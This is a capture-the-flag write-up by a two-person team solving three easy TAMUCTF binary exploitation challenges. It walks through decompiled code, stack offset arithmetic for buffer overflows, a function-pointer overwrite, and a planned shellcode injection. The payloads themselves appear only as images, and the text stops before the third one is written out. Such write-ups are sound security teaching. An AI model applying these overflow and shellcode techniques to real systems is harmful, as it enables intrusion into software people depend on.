# **WRITEUP TAMUCTF TEAM BRAHMASTRA**



# **TEAM: - Christopher Hendratno - I Wayan Nyeneng Eka Saputra**

# Table of Contents







## <span id="page-4-0"></span>**A. Pwn - Pwn 1**

#### <span id="page-4-1"></span>**1. Executive Summary**

nc pwn.tamuctf.com 4321 Difficulty: easy

#### <span id="page-4-2"></span>**2. Technical Report**



To understand program's flow faster, I'm using IDA Pro for debugging process, and here is the result



```
char i; // al
            FILE *fp; // [esp+Ch] [ebp-Ch]
\ddot{\bullet}puts ("Right. Off you go.");
            \text{type} ("Flag.txt", "r");<br>
for ( i = _IO_getc(fp); i != -1; i = _IO_getc(fp) )<br>
putchar(i);
\begin{array}{c}\n\bullet & \bullet & \bullet \\
\bullet & \bullet & \bullet \\
\bullet & 10\n\end{array}return putchar(10);
\bullet 11
```
From the images above, we could understand that:

- 1. Our first input must be **"Sir Lancelot of Camelot"**, by doing that we won't get **exit(0).**
- 2. Our second input also must be **"To seek the Holy Grail."** to avoid getting **exit(0).**
- 3. And our last input must be long enough to overwrite **condition** variable with value **0xdea110c8.**

For the payload, we need to find the difference between our last input and condition variable, to do that we can do simple calculation

 $=$  input addr - condition addr padding  $=$ \$ebp-0x3b - \$ebp-0x10  $= 0x3b - 0x10$  $= 0x2b$  $= 43$ 

Now, we have all the component for the payload, let's create the payload



#### Run the payload



### <span id="page-5-0"></span>**3. Flag**

**gigem{34sy\_CC428ECD75A0D392}**

## <span id="page-6-0"></span>**B. Pwn - Pwn 2**

#### <span id="page-6-1"></span>**1. Executive Summary**

nc pwn.tamuctf.com 4322 Difficulty: easy

#### <span id="page-6-2"></span>**2. Technical Report**

 $\ddot{\bullet}$  $_{\rm 8}$  $\ddot{\phantom{a}}$ 

 $010$  $\bullet$  11 return putchar(10);

Given binary file **pwn2** with detail below



To understand program's flow faster, I'm using IDA Pro for debugging process, and here is the result



From the images above, we could understand that:

- 1. At first, our input will pass through to the **select\_func().**
- 2. In the select\_func(), at first, it assigns **function\_to\_go** variable value into address of **two().**
- 3. Then it copies our input into **dest** variable with maximal length 31.
- 4. If our input is equal to **"one"**, it'll call **one().**
- 5. Else, it'll call **two().**
- 6. There is **print\_flag()** that will print flag.txt file that is located in the server.

So to receive the flag, we must be able to call print\_flag(), and to call print\_flag() we must overwrite function\_to\_go value into address of print\_flag(). But how we do that? After doing some deep analysis, I realize that the difference between dest variable and function to go variable is 30

 $=$  user input - dest input padding  $=$  \$ebp-0x2a - \$ebp-0xc  $= 0x2a - 0xc$  $= 0x1e$  $= 30$ 

So I can conclude that this program has **Off by One** vulnerability, so we already have the length of the padding, time to craft the payload. For the last part of the payload, we input the last bit of print flag's address, we can find that by using objdump





#### Run the payload



#### <span id="page-8-0"></span>**3. Flag**

**gigem{4ll\_17\_74k35\_15\_0n3}**

# <span id="page-9-0"></span>**C. Pwn - Pwn 3**

#### <span id="page-9-1"></span>**1. Executive Summary**

nc pwn.tamuctf.com 4323 Difficulty: easy

### <span id="page-9-2"></span>**2. Technical Report**

Given binary file **pwn3** with detail below



Hmmmm, from the image above we find that **NX is disabled**, so I think we can use **Shellcode Injection** to exploit the program. To understand program's flow faster, I'm using IDA Pro for debugging process, and here is the result

```
*echo()
char user_input; // [esp+Eh] [ebp-12Ah]
printf("Take this, you might need it on your journey p!\infty, suser_input); return gets(suser_input);
```
Hmmmm, interesting. At first the program prints the location of our input. That will be really important, because we can use that address to overwrite the return address of the program and our input will be filled with shellcode, by doing that we can trigger the shell. But first we must find the difference between our input and return address of the program

padding = user input - return address  $=$ \$ebp-0x12a - \$ebp+0x4  $= (0x12a - 0x0) + 0x4$  $= 0x12e$  $= 302$ 

Generally, return address of 32-bit program is located at \$ebp+0x4

#### Let's craft the payload

